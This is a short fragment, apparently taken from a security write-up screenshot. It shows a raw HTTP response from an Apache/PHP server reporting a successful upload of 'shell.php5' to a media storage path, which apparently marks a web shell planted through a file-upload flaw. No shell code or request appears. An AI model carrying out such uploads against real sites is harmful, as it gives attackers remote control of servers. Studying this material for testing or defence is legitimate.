 Raw Headers Hex
1 HTTP/1.0 200 OK
2 Date: Wed, 05 Aug 2020 12:15:26 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Cache-Control: no-cache
6 Content-Length: 63
7 Connection: close
8 Content-Type: application/json
9
0 {
"link":"\/storage\/app\/media\/shell.php5",
"result":"success"
}